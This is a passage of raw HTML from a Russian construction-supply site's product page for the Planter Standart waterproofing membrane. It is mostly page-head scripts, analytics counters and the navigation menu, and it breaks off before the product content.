

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.sgmonolit.ru/products/materialyi_dlya_monolitnogo_stroitelstva/gidroizolyatsionnyie-materialyi/membrany-planter/membrana-planter-standart/
body_size: 24035
content:
    <!DOCTYPE html>
<html lang="ru" data-theme="light">
    <script data-skip-moving="true">// Активация тёмной темы при загрузке страницы
        // Вызывать в начале загрузки DOM!!!
        (() => {
            let theme = localStorage.theme;

            if (theme) {
                document.documentElement.dataset.theme = "dark";
                resetAllTransitions();
            } else {
                document.documentElement.dataset.theme = "light";
                resetAllTransitions();
            }

            function resetAllTransitions() {
                document.documentElement.classList.add('reset-all-transitions');
                setTimeout(() => {
                    document.documentElement.classList.remove('reset-all-transitions');
                }, 50)
            }
        })();

    </script>
    <head>
        <meta charset="UTF-8">
        <title>Гидроизоляционная мембрана Planter Standart. +7 (495) 643-11-15</title>
        <meta http-equiv="Content-Type" content="text/html; charset=UTF-8" />
<meta name="robots" content="index, follow" />

<meta name="description" content="Гидроизоляционная мембрана Planter Standart - современные технологии в строительстве по выгодной цене. Широкий выбор рулонной гидроизоляции всегда в наличии." />
<link rel="shortcut icon" href="/local/templates/shop_sgmonolit/images/favicon.png">
<link rel="icon" href="/local/templates/shop_sgmonolit/images/favicon-192x192.png" type="image/png" sizes="192x192">
<link rel="apple-touch-icon" href="/local/templates/shop_sgmonolit/images/apple-touch-icon-180x180.png" sizes="180x180">
<script data-skip-moving="true">(function(w, d, n) {var cl = "bx-core";var ht = d.documentElement;var htc = ht ? ht.className : undefined;if (htc === undefined || htc.indexOf(cl) !== -1){return;}var ua = n.userAgent;if (/(iPad;)|(iPhone;)/i.test(ua)){cl += " bx-ios";}else if (/Windows/i.test(ua)){cl += ' bx-win';}else if (/Macintosh/i.test(ua)){cl += " bx-mac";}else if (/Linux/i.test(ua) && !/Android/i.test(ua)){cl += " bx-linux";}else if (/Android/i.test(ua)){cl += " bx-android";}cl += (/(ipad|iphone|android|mobile|touch)/i.test(ua) ? " bx-touch" : " bx-no-touch");cl += w.devicePixelRatio && w.devicePixelRatio >= 2? " bx-retina": " bx-no-retina";if (/AppleWebKit/.test(ua)){cl += " bx-chrome";}else if (/Opera/.test(ua)){cl += " bx-opera";}else if (/Firefox/.test(ua)){cl += " bx-firefox";}ht.className = htc ? htc + " " + cl : cl;})(window, document, navigator);</script>


<link href="/bitrix/js/bxmaker/geoip/components/confirm/dist/index.bundle.css?17429929352499" type="text/css"  rel="stylesheet" />
<link href="/bitrix/js/bxmaker/core/components/searchinput/dist/index.bundle.css?17492188621119" type="text/css"  rel="stylesheet" />
<link href="/bitrix/js/bxmaker/core/components/searchwrapper/dist/index.bundle.css?1749218862904" type="text/css"  rel="stylesheet" />
<link href="/bitrix/js/bxmaker/core/components/empty/dist/index.bundle.css?1749218862162" type="text/css"  rel="stylesheet" />
<link href="/bitrix/js/bxmaker/core/components/message/dist/message.bundle.css?1749218862341" type="text/css"  rel="stylesheet" />
<link href="/bitrix/js/bxmaker/core/components/popup/dist/index.bundle.css?17492188621362" type="text/css"  rel="stylesheet" />
<link href="/bitrix/js/bxmaker/core/components/loader/dist/loader.bundle.css?174921886210554" type="text/css"  rel="stylesheet" />
<link href="/bitrix/js/bxmaker/geoip/components/city/dist/index.bundle.css?17429929353665" type="text/css"  rel="stylesheet" />
<link href="/bitrix/js/ui/design-tokens/dist/ui.design-tokens.css?174194512426358" type="text/css"  rel="stylesheet" />
<link href="/bitrix/js/ui/fonts/opensans/ui.font.opensans.css?17419451232555" type="text/css"  rel="stylesheet" />
<link href="/bitrix/js/main/popup/dist/main.popup.bundle.css?174194512029852" type="text/css"  rel="stylesheet" />
<link href="/bitrix/css/main/themes/blue/style.css?1741945119386" type="text/css"  rel="stylesheet" />
<link href="/local/templates/shop_sgmonolit/components/bitrix/catalog/catalog/style.css?17419451171122" type="text/css"  rel="stylesheet" />
<link href="/local/templates/shop_sgmonolit/components/bitrix/catalog.element/catalog_card/style.css?1742884965104" type="text/css"  rel="stylesheet" />
<link href="/local/templates/shop_sgmonolit/components/bitrix/catalog.element/catalog_card/themes/blue/style.css?17419451291064" type="text/css"  rel="stylesheet" />
<link href="/local/components/ws/order-by-one-click/templates/.default/style.css?174194511541255" type="text/css"  rel="stylesheet" />
<link href="/local/templates/shop_sgmonolit/components/bitrix/catalog.section/hit/style.css?17419451173808" type="text/css"  rel="stylesheet" />
<link href="/bitrix/components/bitrix/catalog.item/templates/.default/style.css?174194512725496" type="text/css"  rel="stylesheet" />
<link href="/local/templates/shop_sgmonolit/components/bitrix/catalog.section/hit/themes/blue/style.css?1741945117825" type="text/css"  rel="stylesheet" />
<link href="/local/templates/shop_sgmonolit/libs/libs.min.css?1744895417116266" type="text/css"  data-template-style="true"  rel="stylesheet" />
<link href="/local/templates/shop_sgmonolit/css/base.css?1754402563685095" type="text/css"  data-template-style="true"  rel="stylesheet" />
<link href="/local/templates/shop_sgmonolit/css/fonts.css?17476001252398" type="text/css"  data-template-style="true"  rel="stylesheet" />
<link href="/local/templates/shop_sgmonolit/css/custom.css?17550054955838" type="text/css"  data-template-style="true"  rel="stylesheet" />
<link href="/local/templates/shop_sgmonolit/components/bxmaker/geoip.city/.default/style.css?17440084721295" type="text/css"  data-template-style="true"  rel="stylesheet" />
<link href="/local/templates/shop_sgmonolit/components/bitrix/menu/main/style.css?174337678781" type="text/css"  data-template-style="true"  rel="stylesheet" />
<link href="/local/templates/shop_sgmonolit/components/arturgolubev/search.title/.default/style.css?174194511729" type="text/css"  data-template-style="true"  rel="stylesheet" />
<link href="/local/templates/shop_sgmonolit/components/bitrix/menu/bottom/style.css?1741945117626" type="text/css"  data-template-style="true"  rel="stylesheet" />
<link href="/local/templates/shop_sgmonolit/css/about--store.css?174760012568882" type="text/css"  data-template-style="true"  rel="stylesheet" />
<link href="/local/components/ws/cookie.consent/templates/.default/style.css?17543085744272" type="text/css"  data-template-style="true"  rel="stylesheet" />
<link href="/local/templates/shop_sgmonolit/css/detailed.css?174760012575869" type="text/css"  data-template-style="true"  rel="stylesheet" />




<script type="extension/settings" data-extension="currency.currency-core">{"region":"ru"}</script>



<meta http-equiv="X-UA-Compatible" content="IE=edge">
<meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=no">
<meta name="format-detection" content="telephone=no">
<link rel="canonical" href="https://www.sgmonolit.ru/products/materialyi_dlya_monolitnogo_stroitelstva/gidroizolyatsionnyie-materialyi/membrany-planter/membrana-planter-standart/" />



        <!-- Yandex.Metrika counter -->
        <script data-skip-moving="true" type="text/javascript">
            (function (m, e, t, r, i, k, a) {
                m[i] = m[i] || function () {
                    (m[i].a = m[i].a || []).push(arguments)
                };
                m[i].l = 1 * new Date();
                for (var j = 0; j < document.scripts.length; j++) {
                    if (document.scripts[j].src === r) {
                        return;
                    }
                }
                k = e.createElement(t), a = e.getElementsByTagName(t)[0], k.async = 1, k.src = r, a.parentNode.insertBefore(k, a)
            })
            (window, document, "script", "https://mc.yandex.ru/metrika/tag.js", "ym");

            ym(4925146, "init", {
                clickmap: true,
                trackLinks: true,
                accurateTrackBounce: true,
                webvisor: true,
                ecommerce: "dataLayer"
            });
        </script>
        <noscript>
            <div><img src="https://mc.yandex.ru/watch/4925146" style="position:absolute; left:-9999px;" alt=""/></div>
        </noscript>
        <!-- /Yandex.Metrika counter -->
        <script data-skip-moving="true" type="text/javascript">
            window.addEventListener('onBitrixLiveChat', function (event) {
                var widget = event.detail.widget;

                // Обработка событий
                widget.subscribe({
                    type: BX.LiveChatWidget.SubscriptionType.userMessage,
                    callback: function (data) {

                        // любая команда

                        if (typeof (dataLayer) == 'undefined') {
                            dataLayer = [];
                        }
                        dataLayer.push({
                            "ecommerce": {
                                "purchase": {
                                    "actionField": {
                                        "id": "chatsend",
                                        "goal_id": "361980060"
                                    },
                                    "products": [{}]
                                }
                            }
                        });
                    }
                });
            });
        </script>
        <!-- Top.Mail.Ru counter -->
        
        <noscript>
            <div><img src="https://top-fwz1.mail.ru/counter?id=3592681;js=na" style="position:absolute;left:-9999px;"
                      alt="Top.Mail.Ru"/></div>
        </noscript>
        <!-- /Top.Mail.Ru counter -->
        <script data-skip-moving="true" async src="//widgets.mango-office.ru/site/34234"></script>
        
        

    </head>
<body>
<div class="page">
    <header class="header " id="header">
        <div class="container header-container">
            <div class="header-panel">
                <div class="header-top">
                    <div class="header-top-contacts">
                                                    <div class="header-top-contacts-item">
                                <div class="header-top-contacts-item__label">Офис / Приемная:</div>
                                <svg class="icon icon-phone-outline header-top-contacts-item__icon">
                                    <use xlink:href="/local/templates/shop_sgmonolit/images/svg/symbol/sprite.svg#phone-outline"></use>
                                </svg>
                                <a class="header-top-contacts-item__link hover--accent hover"
                                   href="tel:+74953745006">+7 (495) 374-50-06</a>
                            </div>
                                                                            <div class="header-top-contacts-item">
                                <div class="header-top-contacts-item__label">отдел / продаж:</div>
                                <svg class="icon icon-phone-outline header-top-contacts-item__icon">
                                    <use xlink:href="/local/templates/shop_sgmonolit/images/svg/symbol/sprite.svg#phone-outline"></use>
                                </svg>
                                <a class="header-top-contacts-item__link hover--accent hover"
                                   href="tel:+78006002902">8 (800) 600-29-02</a>
                            </div>
                                                                            <div class="header-top-contacts-item">
                                <svg class="icon icon-mail-outline header-top-contacts-item__icon">
                                    <use xlink:href="/local/templates/shop_sgmonolit/images/svg/symbol/sprite.svg#mail-outline"></use>
                                </svg>
                                <a class="header-top-contacts-item__link header-top-contacts-item__link--rowspan-2 hover--accent hover"
                                   href="mailto:sale@1opk.ru">sale@1opk.ru</a>
                            </div>
                                            </div>
                </div>
                <div class="header-bottom--custom">
                    
                    
    <div class="header-nav-item header-location header-menu__location" id="location">
        <div class="header-nav-link header-location-link hover hover--accent" id="bxmaker-geoip-city"></div>
           </div>



<!--'start_frame_cache_bxmaker-geoip-city-frame'--><!--'end_frame_cache_bxmaker-geoip-city-frame'-->                                        <div class="header-bottom">
                        <a class="header-logo header-bottom__logo" href="/" title="Первая опалубочная компания">
                            <svg class="icon icon-logo-horizontal ">
                                <use xlink:href="/local/templates/shop_sgmonolit/images/svg/symbol/sprite.svg#logo-horizontal"></use>
                            </svg>
                            <svg class="icon icon-logo ">
                                <use xlink:href="/local/templates/shop_sgmonolit/images/svg/symbol/sprite.svg#logo"></use>
                            </svg>
                        </a>
                        <div class="header-menu header-bottom__menu">
                            <!--bxmaker:geoip.city-->
                            <nav class="header-nav header-menu__nav" itemscope itemtype="https://schema.org/SiteNavigationElement">
                                <ul class="header-nav-list reset-list" itemscope itemtype="https://schema.org/ItemList">
                                    
<li class="header-nav-item header-nav-item--static">
    <a class="header-nav-link" href="/products/">Продукция</a>
    <div class="header-nav-sublist-wrap header-nav-sublist-wrap--wide">
        <ul class="header-nav-sublist reset-list">
            <li class="header-nav-subitem header-nav-subitem--wide">
                <div>
                    <div class="mb-4 text-0 color-grey link-arrow d-none d-xl-inline-block">Опалубка</div>
                    <ul class="reset-list header-nav-products-list">
                                                                        
                            <li class="header-nav-subitem">
                                <a class="header-nav-sublink header-nav-sublink-product" href="/products/opalubka-sten/">
                                    <picture class="header-nav-sublink-pic">
                                        <img class="lozad" data-src="/upload/iblock/1ea/nx5awp39apn22l3h5z3ipjpclxwconnj.png" alt="Опалубка стен" title="Опалубка стен">
                                    </picture>
                                    <span class="header-nav-sublink-text">Опалубка стен</span>
                                    <div class="header-nav-sublink-arrow">
                                        <svg class="icon icon-ext-link ">
                                            <use xlink:href="/local/templates/shop_sgmonolit/images/svg/symbol/sprite.svg#ext-link"></use>
                                        </svg>
                                    </div>
                                </a>
                            </li>
                                                                            
                            <li class="header-nav-subitem">
                                <a class="header-nav-sublink header-nav-sublink-product" href="/products/opalubka-kolonn/">
                                    <picture class="header-nav-sublink-pic">
                                        <img class="lozad" data-src="/upload/medialibrary/b46/0yy4dgat26p5dintr5x75uqdu0oyyl2r.png" alt="Опалубка колонн" title="Опалубка колонн">
                                    </picture>
                                    <span class="header-nav-sublink-text">Опалубка колонн</span>
                                    <div class="header-nav-sublink-arrow">
                                        <svg class="icon icon-ext-link ">
                                            <use xlink:href="/local/templates/shop_sgmonolit/images/svg/symbol/sprite.svg#ext-link"></use>
                                        </svg>
                                    </div>
                                </a>
                            </li>
                                                                            
                            <li class="header-nav-subitem">
                                <a class="header-nav-sublink header-nav-sublink-product" href="/products/opalubka-dlya-fundamenta/">
                                    <picture class="header-nav-sublink-pic">
                                        <img class="lozad" data-src="/upload/iblock/641/2uovn20msrtz1y8j0d36uznjnojrtx87.png" alt="Опалубка для фундамента" title="Опалубка для фундамента">
                                    </picture>
                                    <span class="header-nav-sublink-text">Опалубка для фундамента</span>
                                    <div class="header-nav-sublink-arrow">
                                        <svg class="icon icon-ext-link ">
                                            <use xlink:href="/local/templates/shop_sgmonolit/images/svg/symbol/sprite.svg#ext-link"></use>
                                        </svg>
                                    </div>
                                </a>
                            </li>
                                                                            
                            <li class="header-nav-subitem">
                                <a class="header-nav-sublink header-nav-sublink-product" href="/products/opalubka-perekryitiy/">
                                    <picture class="header-nav-sublink-pic">
                                        <img class="lozad" data-src="/upload/iblock/7c9/dj9vfoifg8wirfzv9h62e8ixpi0g9ib6.png" alt="Опалубка перекрытий" title="Опалубка перекрытий - Первая Опалубочная Компания">
                                    </picture>
                                    <span class="header-nav-sublink-text">Опалубка перекрытий</span>
                                    <div class="header-nav-sublink-arrow">
                                        <svg class="icon icon-ext-link ">
                                            <use xlink:href="/local/templates/shop_sgmonolit/images/svg/symbol/sprite.svg#ext-link"></use>
                                        </svg>
                                    </div>
                                </a>
                            </li>
                                                                                                    
                            <li class="header-nav-subitem">
                                <a class="header-nav-sublink header-nav-sublink-product" href="/products/opalubka-dlya-liftovykh-shakht/">
                                    <picture class="header-nav-sublink-pic">
                                        <img class="lozad" data-src="/upload/iblock/67c/tqmvox3hc5428hcyvayphm5gti3limuj.png" alt="Опалубка для лифтовых шахт" title="Опалубка для лифтовых шахт">
                                    </picture>
                                    <span class="header-nav-sublink-text">Опалубка для лифтовых шахт</span>
                                    <div class="header-nav-sublink-arrow">
                                        <svg class="icon icon-ext-link ">
                                            <use xlink:href="/local/templates/shop_sgmonolit/images/svg/symbol/sprite.svg#ext-link"></use>
                                        </svg>
                                    </div>
                                </a>
                            </li>
                                                                        </ul>
                </div>
                <div>
                    <div class="mb-4 text-0 color-grey link-arrow d-none d-xl-inline-block">Прочее оборудование</div>
                    <ul class="reset-list pt-3 pt-xl-0 header-nav-other-products-list">
                                                                                                    <li class="header-nav-subitem"><a class="header-nav-sublink header-nav-sublink-other" href="/products/stroitelnye-lesa/">
                                    <picture class="header-nav-sublink-otherpic">
                                        <img class="lozad" data-src="/upload/iblock/fbe/92qkiuwgqkg68vde9sfcc7fne2gogr0g.png" alt="Строительные леса" title="Строительные леса">
                                    </picture>
                                    <span class="header-nav-sublink-other-text">Строительные леса</span>
                                </a>
                            </li>
                                                                                                        <li class="header-nav-subitem"><a class="header-nav-sublink header-nav-sublink-other" href="/products/vetrozashitnye-ekrany/">
                                    <picture class="header-nav-sublink-otherpic">
                                        <img class="lozad" data-src="/upload/iblock/5f7/gursjz0zmq66s31dprbdcrgdqf6b8tya.png" alt="Ветрозащитные экраны" title="Ветрозащитные экраны">
                                    </picture>
                                    <span class="header-nav-sublink-other-text">Ветрозащитные экраны</span>
                                </a>
                            </li>
                                                                                                        <li class="header-nav-subitem"><a class="header-nav-sublink header-nav-sublink-other" href="/products/komplektuyuschie/">
                                    <picture class="header-nav-sublink-otherpic">
                                        <img class="lozad" data-src="/upload/iblock/7fd/6ikt6gtgylzn8fbm8ccsqmqt5avm3tv4.png" alt="Комплектующие и элементы" title="Комплектующие и элементы">
                                    </picture>
                                    <span class="header-nav-sublink-other-text">Комплектующие и элементы</span>
                                </a>
                            </li>
                                                                                                        <li class="header-nav-subitem"><a class="header-nav-sublink header-nav-sublink-other" href="/products/balka-fanero-derevyannaya/">
                                    <picture class="header-nav-sublink-otherpic">
                                        <img class="lozad" data-src="/upload/iblock/b94/ry6mm0h334dgs6p96gyndrgkprdx50oo.png" alt="Балка фанеро-деревянная" title="Балка фанеро-деревянная - Первая Опалубочная Компания">
                                    </picture>
                                    <span class="header-nav-sublink-other-text">Балка фанеро-деревянная</span>
                                </a>
                            </li>
                                                                                                        <li class="header-nav-subitem"><a class="header-nav-sublink header-nav-sublink-other" href="/products/materialyi_dlya_monolitnogo_stroitelstva/">
                                    <picture class="header-nav-sublink-otherpic">
                                        <img class="lozad" data-src="/upload/iblock/9c5/0l5m3dbnneu2r06z1ym7edotwkontjrt.png" alt="Материалы для монолитного строительства" title="Материалы для монолитного строительства">
                                    </picture>
                                    <span class="header-nav-sublink-other-text">Материалы для монолитного строительства</span>
                                </a>
                            </li>
                                                                                                        <li class="header-nav-subitem"><a class="header-nav-sublink header-nav-sublink-other" href="/products/fanera-laminirovannaya/">
                                    <picture class="header-nav-sublink-otherpic">
                                        <img class="lozad" data-src="/upload/iblock/afa/32d5bpcq1r49jnmn4bh4x92q4l9zxy80.png" alt="Фанера ламинированная" title="Фанера ламинированная">
                                    </picture>
                                    <span class="header-nav-sublink-other-text">Фанера ламинированная</span>
                                </a>
                            </li>
                                                                                                        <li class="header-nav-subitem"><a class="header-nav-sublink header-nav-sublink-other" href="/products/zashchitno-ulavlivayushchie-setki/">
                                    <picture class="header-nav-sublink-otherpic">
                                        <img class="lozad" data-src="/upload/iblock/c3a/ye6q1t7ujbg4ay653nm6han5trbnvi71.jpg" alt="Защитно-улавливающие сетки" title="Защитно-улавливающие сетки">
                                    </picture>
                                    <span class="header-nav-sublink-other-text">Защитно-улавливающие сетки</span>
                                </a>
                            </li>
                                                                                                        <li class="header-nav-subitem"><a class="header-nav-sublink header-nav-sublink-other" href="/products/oborudovanie/">
                                    <picture class="header-nav-sublink-otherpic">
                                        <img class="lozad" data-src="/upload/iblock/e50/iuesgdcxm96ffi31x0jo8gmu6auy96k3.png" alt="Оборудование" title="Оборудование - Первая Опалубочная Компания">
                                    </picture>
                                    <span class="header-nav-sublink-other-text">Оборудование</span>
                                </a>
                            </li>
                                                                        </ul>
                </div>
            </li>
        </ul>
    </div>
</li>

                                    
<!--<noindex>-->

                        
                            
        
                                    <li class="header-nav-item "  itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList">
                    <a class="header-nav-link" href="/uslugi/" itemprop="url">
                        <meta itemprop="name" content="Услуги"/>
                        Услуги                    </a>
                    <div class="header-nav-sublist-wrap">
                        <ul class="header-nav-sublist reset-list" itemprop="itemListElement" itemscope="" itemtype="https://schema.org/ItemList">
                                                
        
                        
                            
        
        
            
                                    <li class="header-nav-subitem "  itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList">
                        <a class="header-nav-sublink" href="/uslugi/arenda-lizing/" itemprop="url">
                            Аренда и Лизинг                            <meta itemprop="name" content="Аренда и Лизинг" />
                        </a>
                    </li>
                
            
        
        
                        
                            
        
        
            
                                    <li class="header-nav-subitem "  itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList">
                        <a class="header-nav-sublink" href="/uslugi/dostavka/" itemprop="url">
                            Доставка                            <meta itemprop="name" content="Доставка" />
                        </a>
                    </li>
                
            
        
        
                        
                            
        
        
            
                                    <li class="header-nav-subitem "  itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList">
                        <a class="header-nav-sublink" href="/uslugi/inzhenernyy-raschet-opalubki/" itemprop="url">
                            Инженерный расчет опалубки                            <meta itemprop="name" content="Инженерный расчет опалубки" />
                        </a>
                    </li>
                
            
        
        
                        
                            
        
        
            
                                    <li class="header-nav-subitem "  itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList">
                        <a class="header-nav-sublink" href="/uslugi/shef-montazh/" itemprop="url">
                            Шеф-монтаж                            <meta itemprop="name" content="Шеф-монтаж" />
                        </a>
                    </li>
                
            
        
        
                        
                            
        
        
            
                                    <li class="header-nav-subitem "  itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList">
                        <a class="header-nav-sublink" href="/uslugi/mezhdunarodnyje-sdelki/" itemprop="url">
                            Международные сделки                            <meta itemprop="name" content="Международные сделки" />
                        </a>
                    </li>
                
            
        
        
                        
                            
        
        
            
                                    <li class="header-nav-subitem "  itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList">
                        <a class="header-nav-sublink" href="/uslugi/komplektatsiya-obekta-pod-klyuch/" itemprop="url">
                            Комплектация "под ключ"                            <meta itemprop="name" content="Комплектация "под ключ"" />
                        </a>
                    </li>
                
            
        
        
                        
                            
        
        
            
                                    <li class="header-nav-subitem "  itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList">
                        <a class="header-nav-sublink" href="/uslugi/individualnye-inzhenernye-resheniya/" itemprop="url">
                            Индивидуальные решения                            <meta itemprop="name" content="Индивидуальные решения" />
                        </a>
                    </li>
                
            
        
        
                        
                            
        
        
            
                                    <li class="header-nav-subitem "  itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList">
                        <a class="header-nav-sublink" href="/uslugi/kontrol-kachestva/" itemprop="url">
                            Контроль качества                            <meta itemprop="name" content="Контроль качества" />
                        </a>
                    </li>
                
            
        
        
                        
                            
        
        
            
                                    <li class="header-nav-subitem "  itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList">
                        <a class="header-nav-sublink" href="/uslugi/kompleksnye-resheniya/" itemprop="url">
                            Комплексные решения                            <meta itemprop="name" content="Комплексные решения" />
                        </a>
                    </li>
                
            
        
        
                        
                                    </ul></div></li>                    
        
        
            
                                    <li class="header-nav-item not-selectable " itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList">
                        <a class="header-nav-link " href="/fotogalereya/" itemprop="url" >
                            <meta itemprop="name" content="Объекты"/>
                            Объекты                        </a>
                    </li>
                
            
        
        
                        
                            
                            
                                    <li class="header-nav-item "  itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList">
                    <a class="header-nav-link" href="/company/" itemprop="url">
                        <meta itemprop="name" content="Компания"/>
                        Компания                    </a>
                    <div class="header-nav-sublist-wrap">
                        <ul class="header-nav-sublist reset-list" itemprop="itemListElement" itemscope="" itemtype="https://schema.org/ItemList">
                                                            <li class="header-nav-subitem">
                                                
        
                        
                            
        
                                                                    <ul class="reset-list">
                                                
        
                        
                            
        
        
            
                                    <li class="header-nav-subitem "  itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList">
                        <a class="header-nav-sublink" href="/company/o-kompanii/" itemprop="url">
                            О компании                            <meta itemprop="name" content="О компании" />
                        </a>
                    </li>
                
            
        
        
                        
                            
        
        
            
                                    <li class="header-nav-subitem "  itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList">
                        <a class="header-nav-sublink" href="/company/preimushhestva-1OK/" itemprop="url">
                            Преимущества 1ОК                            <meta itemprop="name" content="Преимущества 1ОК" />
                        </a>
                    </li>
                
            
        
        
                        
                            
        
        
            
                                    <li class="header-nav-subitem "  itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList">
                        <a class="header-nav-sublink" href="/company/client/" itemprop="url">
                            Отзывы клиентов                            <meta itemprop="name" content="Отзывы клиентов" />
                        </a>
                    </li>
                
            
        
        
                        
                            
        
        
            
                                    <li class="header-nav-subitem "  itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList">
                        <a class="header-nav-sublink" href="/company/partners/" itemprop="url">
                            Партнеры                            <meta itemprop="name" content="Партнеры" />
                        </a>
                    </li>
                
            
        
        
                        
                            
        
        
            
                                    <li class="header-nav-subitem "  itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList">
                        <a class="header-nav-sublink" href="/company/office/" itemprop="url">
                            Наш офис                            <meta itemprop="name" content="Наш офис" />
                        </a>
                    </li>
                
            
        
        
                        
                            
        
        
            
                                    <li class="header-nav-subitem "  itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList">
                        <a class="header-nav-sublink" href="/company/sklad/" itemprop="url">
                            Наш Склад                            <meta itemprop="name" content="Наш Склад" />
                        </a>
                    </li>
                
            
        
        
                        
                            
        
        
            
                                    <li class="header-nav-subitem "  itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList">
                        <a class="header-nav-sublink" href="/company/proizvodstvo/" itemprop="url">
                            Производство                            <meta itemprop="name" content="Производство" />
                        </a>
                    </li>
                
            
        
        
                        
                            
        
        
            
                                    <li class="header-nav-subitem "  itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList">
                        <a class="header-nav-sublink" href="/company/vakansii/" itemprop="url">
                            Вакансии                            <meta itemprop="name" content="Вакансии" />
                        </a>
                    </li>
                
            
        
        
                        
                            
        
        
            
                                    <li class="header-nav-subitem "  itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList">
                        <a class="header-nav-sublink" href="/contacts/" itemprop="url">
                            Контакты                            <meta itemprop="name" content="Контакты" />
                        </a>
                    </li>
                
            
        
        
                        
                            
        
        
            
                                    <li class="header-nav-subitem "  itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList">
                        <a class="header-nav-sublink" href="/company/kartochka-kompanii/" itemprop="url">
                            Карточка компании                            <meta itemprop="name" content="Карточка компании" />
                        </a>
                    </li>
                
            
        
        
                        
                            
        
        
            
                                    <li class="header-nav-subitem "  itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList">
                        <a class="header-nav-sublink" href="/news/" itemprop="url">
                            Новости                            <meta itemprop="name" content="Новости" />
                        </a>
                    </li>
                
            
        
        
                        
                            
        
        
            
                                    <li class="header-nav-subitem "  itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList">
                        <a class="header-nav-sublink" href="/article/" itemprop="url">
                            Статьи                            <meta itemprop="name" content="Статьи" />
                        </a>
                    </li>
                
            
        
        
                        
                                    </ul>                    
        
                                                                    <ul class="reset-list">
                                                
        
                        
                            
        
        
            
                                    <li class="header-nav-subitem "  itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList">
                        <a class="header-nav-sublink" href="/company/opalubka-v-kazakhstane/" itemprop="url">
                            Опалубка в Казахстане                            <meta itemprop="name" content="Опалубка в Казахстане" />
                        </a>
                    </li>
                
            
        
        
                        
                            
        
        
            
                                    <li class="header-nav-subitem "  itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList">
                        <a class="header-nav-sublink" href="/company/opalubka-v-belarusi/" itemprop="url">
                            Опалубка в Беларуси                            <meta itemprop="name" content="Опалубка в Беларуси" />
                        </a>
                    </li>
                
            
        
        
                        
                            
        
        
            
                                    <li class="header-nav-subitem "  itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList">
                        <a class="header-nav-sublink" href="/company/opalubka-v-sankt-peterburge/" itemprop="url">
                            Опалубка в Санкт-Петербурге                            <meta itemprop="name" content="Опалубка в Санкт-Петербурге" />
                        </a>
                    </li>
                
            
        
        
                        
                            
        
        
            
                                    <li class="header-nav-subitem "  itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList">
                        <a class="header-nav-sublink" href="/company/opalubka-v-regionakh-rf/" itemprop="url">
                            Опалубка в регионах РФ                            <meta itemprop="name" content="Опалубка в регионах РФ" />
                        </a>
                    </li>
                
            
        
        
                        
                            
        
        
            
                                    <li class="header-nav-subitem "  itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList">
                        <a class="header-nav-sublink" href="/company/opalubka-v-stranah-zarubezhja2/" itemprop="url">
                            Опалубка в странах ближнего зарубежья                            <meta itemprop="name" content="Опалубка в странах ближнего зарубежья" />
                        </a>
                    </li>
                
            
        
        
                                                    </ul></li></ul></div></li>                                            
        
        
        
            
                                    <li class="header-nav-item not-selectable " itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList">
                        <a class="header-nav-link " href="/uslugi/arenda-lizing/" itemprop="url" >
                            <meta itemprop="name" content="Аренда"/>
                            Аренда                        </a>
                    </li>
                
            
        
        
                        
                            
        
        
            
                                    <li class="header-nav-item not-selectable " itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList">
                        <a class="header-nav-link " href="/sale/" itemprop="url" >
                            <meta itemprop="name" content="Акции"/>
                            Акции                        </a>
                    </li>
                
            
        
        
                        
                            
        
        
            
                                    <li class="header-nav-item not-selectable " itemprop="itemListElement" itemscope itemtype="https://schema.org/ItemList">
                        <a class="header-nav-link header-nav-link-gradient" href="/priglasit_tender/" itemprop="url" >
                            <meta itemprop="name" content="Пригласить в тендер"/>
                            Пригласить в тендер                        </a>
                    </li>
                
            
        
        
        
            
        <!--</noindex>-->
                                </ul>
                            </nav>


                            <button class="reset-btn header-theme header-menu__theme" id="themesToggle" type="button">
                                <svg class="icon icon-sun icon-s">
                                    <use xlink:href="/local/templates/shop_sgmonolit/images/svg/symbol/sprite.svg#sun"></use>
                                </svg>
                                <svg class="icon icon-moon icon-s">
                                    <use xlink:href="/local/templates/shop_sgmonolit/images/svg/symbol/sprite.svg#moon"></use>
                                </svg>
                                <div class="header-theme-toggle"></div>
                            </button>

                            <div class="header-menu__contacts header-menu-contacts">
                                                                    <div class="header-menu-contacts-item">
                                        <div class="link-text-2 opacity-30">Адрес</div>
                                        <div class="text-0">Московская обл., г.Троицк, ул. Центральная, д.5</div>
                                    </div>
                                                                                                    <div class="header-menu-contacts-item">
                                        <div class="link-text-2 opacity-30">E-mail</div>
                                        <a class="text-0" href="mailto:sale@1opk.ru">sale@1opk.ru</a>
                                    </div>
                                                                                                    <div class="header-menu-contacts-item">
                                        <div class="link-text-2 opacity-30">Офис / Приемная</div>
                                        <a class="text-0" href="tel:+74953745006">+7 (495) 374-50-06</a>
                                    </div>
                                                                                                    <div class="header-menu-contacts-item">
                                        <div class="link-text-2 opacity-30">Отдел продаж</div>
